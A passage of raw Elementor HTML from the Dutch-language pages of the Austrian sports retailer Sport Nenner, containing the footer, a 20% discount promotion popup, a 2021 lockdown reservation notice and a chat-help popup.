data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;0b5f941&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dcdc961" data-id="dcdc961" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8a103e elementor-widget elementor-widget-text-editor" data-id="f8a103e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© Sport Nenner								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5ecc6c4" data-id="5ecc6c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8a29a4 elementor-align-justify elementor-invisible elementor-widget elementor-widget-button" data-id="d8a29a4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounceInUp&quot;,&quot;_animation_delay&quot;:500}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/nl/jobs/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">BANEN &amp;AMP; CARRIÈRE BIJ SPORT NENNER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c3e05c2" data-id="c3e05c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62c3f79 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="62c3f79" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/impressum/">

											<span class="elementor-icon-list-text">Afdruk</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/allgemeine-geschaftsbedingungen-agb/" target="_blank">

											<span class="elementor-icon-list-text">GTC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/datenschutz/">

											<span class="elementor-icon-list-text">Gegevensbescherming</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/barrierefreiheit/">

											<span class="elementor-icon-list-text">Toegankelijkheid</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</footer><!-- #colophon -->

</div><!-- #page -->

<div id="jet-popup-10330" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:10330,&quot;jet-popup-id&quot;:&quot;jet-popup-10330&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:2,&quot;user-inactivity-time&quot;:3,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2023-01-25 10:36&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style>.elementor-10330 .elementor-element.elementor-element-1329bc5 .elementor-repeater-item-81d44de.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-10330 .elementor-element.elementor-element-8341d8c > .elementor-widget-container{background-color:transparent;margin:10px 10px 10px 10px;padding:10px 10px 10px 10px;background-image:linear-gradient(180deg, #AC8B34 43%, #987927 100%);}.elementor-10330 .elementor-element.elementor-element-8341d8c{text-align:center;}.elementor-10330 .elementor-element.elementor-element-8341d8c .elementor-heading-title{color:var( --e-global-color-495fd8ee );}.elementor-10330 .elementor-element.elementor-element-c7b00e4 .elementor-repeater-item-d83ff47.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10330 .elementor-element.elementor-element-8ef06a5 .elementor-repeater-item-6e7820b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10330 .elementor-element.elementor-element-a7e2038 .elementor-button{background-color:var( --e-global-color-5bad2472 );}.elementor-10330 .elementor-element.elementor-element-a7e2038 .elementor-button:hover, .elementor-10330 .elementor-element.elementor-element-a7e2038 .elementor-button:focus{background-color:#9F802D;}.elementor-10330 .elementor-element.elementor-element-fdc41c4 .elementor-button{background-color:var( --e-global-color-5bad2472 );}.elementor-10330 .elementor-element.elementor-element-fdc41c4 .elementor-button:hover, .elementor-10330 .elementor-element.elementor-element-fdc41c4 .elementor-button:focus{background-color:#9F802D;}#jet-popup-10330 .jet-popup__container{width:600px;}#jet-popup-10330 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-10330 .jet-popup__container-inner{justify-content:flex-start;border-radius:2px 2px 2px 2px;}#jet-popup-10330 .jet-popup__container-overlay{border-radius:2px 2px 2px 2px;}#jet-popup-10330 .jet-popup__close-button{transform:translateX(-5px) translateY(5px);-webkit-transform:translateX(-5px) translateY(5px);background-color:var( --e-global-color-5bad2472 );}#jet-popup-10330 .jet-popup__close-button:hover{color:var( --e-global-color-495fd8ee );background-color:#A3832F;}</style>		<div data-elementor-type="jet-popup" data-elementor-id="10330" class="elementor elementor-10330" data-elementor-post-type="jet-popup">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1329bc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1329bc5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;81d44de&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f5f6b94" data-id="f5f6b94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8341d8c elementor-widget elementor-widget-heading" data-id="8341d8c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Sport Nenner Winkelwereld</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c7b00e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c7b00e4" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;d83ff47&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e10879" data-id="6e10879" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e24a5a9 elementor-widget elementor-widget-text-editor" data-id="e24a5a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Of het nu gaat om een nieuwe skiuitrusting, skikleding, vrijetijdsmode of accessoires, bij Sport Nenner vindt iedereen precies wat hij zoekt. Vraag gewoon per <a href="https://sportnenner.at/nl/ueber-uns/kontakt/">e-mail</a> of <a href="tel:+43528786262">telefoon</a> informatie aan en plaats je bestelling.</p><p>En het allerbeste: je krijgt<big><strong><span style="color: #ac8b34;"> 20% korting*</span></strong></big></p><p>Je vindt onze huidige openingstijden <a href="https://sportnenner.at/nl/ueber-uns/standorte-oeffnungszeiten/">hier</a> en je kunt een voorproefje krijgen van ons assortiment in ons <a href="https://sportnenner.at/nl/verkauf/lookbook/">Fashion lookbook</a>.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8ef06a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8ef06a5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;6e7820b&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2126d58" data-id="2126d58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7e2038 elementor-widget elementor-widget-button" data-id="a7e2038" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://sportnenner.at/nl/verkauf/lookbook/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Fashion Lookbook</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0c1a228" data-id="0c1a228" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc41c4 elementor-widget elementor-widget-button" data-id="fdc41c4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://sportnenner.at/nl/ueber-uns/standorte-oeffnungszeiten/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Locaties &amp; openingstijden</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-db8bf28 elementor-widget elementor-widget-text-editor" data-id="db8bf28" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><small>*geldig op textiel en accessoires. Kan niet worden gecombineerd met andere promoties.</small></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class="jet-popup__close-button"><i aria-hidden="true" class="fas fa-times" data-wg-notranslate=""></i></div></div></div></div><div id="jet-popup-12503" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-zoom-in" data-settings="{&quot;id&quot;:12503,&quot;jet-popup-id&quot;:&quot;jet-popup-12503&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;zoom-in&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:2,&quot;user-inactivity-time&quot;:3,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:true,&quot;show-again-delay&quot;:1800000,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style>.elementor-12503 .elementor-element.elementor-element-bb1898e .elementor-repeater-item-301a599.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-12503 .elementor-element.elementor-element-d997840{text-align:center;}.elementor-12503 .elementor-element.elementor-element-d997840 .elementor-heading-title{color:var( --e-global-color-7c19f938 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}#jet-popup-12503 .jet-popup__overlay{background-color:transparent;background-image:linear-gradient(180deg, #007CBF9E 0%, #006196 100%);}#jet-popup-12503 .jet-popup__container{width:699px;}#jet-popup-12503 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-12503 .jet-popup__container-inner{justify-content:center;padding:50px 50px 50px 50px;border-radius:10px 10px 10px 10px;}#jet-popup-12503 .jet-popup__container-overlay{border-radius:10px 10px 10px 10px;}#jet-popup-12503 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);background-color:var( --e-global-color-7c19f938 );width:44px;height:44px;border-radius:0px 10px 0px 10px;}</style>		<div data-elementor-type="jet-popup" data-elementor-id="12503" class="elementor elementor-12503" data-elementor-post-type="jet-popup">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bb1898e excl_content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb1898e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;301a599&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b836d18" data-id="b836d18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d997840 elementor-widget elementor-widget-heading" data-id="d997840" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">BELANGRIJKE INFORMATIE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-997217d elementor-widget elementor-widget-text-editor" data-id="997217d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">In het geval van een lockdown in Oostenrijk vanaf maandag 22.11.2021 worden alle <strong>reserveringen</strong> automatisch geannuleerd voor de aangekondigde periode van de <strong>lockdown</strong> en worden reeds gedane betalingen terugbetaald. Een e-mail van u aan ons is daarom <strong>niet</strong> nodig.</p><p style="text-align: center;">Houd er rekening mee dat dit enkele dagen kan duren. Je kunt de meest recente informatie altijd hier op onze website vinden.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><div id="jet-popup-14394" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:14394,&quot;jet-popup-id&quot;:&quot;jet-popup-14394&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;custom-selector&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2024-08-30 14:54&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.intercompopupopen&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style>.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-14394 .elementor-element.elementor-element-9706e95{text-align:center;}.elementor-14394 .elementor-element.elementor-element-3f5c6ce{text-align:center;}.elementor-14394 .elementor-element.elementor-element-3f5c6ce .elementor-heading-title{font-family:"Roboto", Arial,sans-serif;font-weight:400;line-height:1.4em;color:var( --e-global-color-text );}#jet-popup-14394 .jet-popup__container{width:800px;}#jet-popup-14394 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-14394 .jet-popup__container-inner{justify-content:flex-start;border-radius:5px 5px 5px 5px;}#jet-popup-14394 .jet-popup__container-overlay{border-radius:5px 5px 5px 5px;}#jet-popup-14394 .jet-popup__close-button{border-radius:0px 5px 0px 5px;}</style>		<div data-elementor-type="jet-popup" data-elementor-id="14394" class="elementor elementor-14394" data-elementor-post-type="jet-popup">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-af57686 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af57686" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93fa962" data-id="93fa962" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9706e95 elementor-widget elementor-widget-heading" data-id="9706e95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Probeer je ons te schrijven maar weet je niet hoe?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3f5c6ce elementor-widget elementor-widget-heading" data-id="3f5c6ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Het chatvenster bevindt zich rechtsonder. Als het niet wordt weergegeven, deactiveer dan je adblocker of schrijf ons rechtstreeks op <a href="mailto:info@sportnenner.at">info@sportnenner.at</a>.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><div id="jet-popup-11810" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:&quot;11810&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-11810&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:3,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:true,&quot;force-ajax&quot;:true,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"><div class="jet-popup-loader"></div></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"></div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><script type="speculationrules">
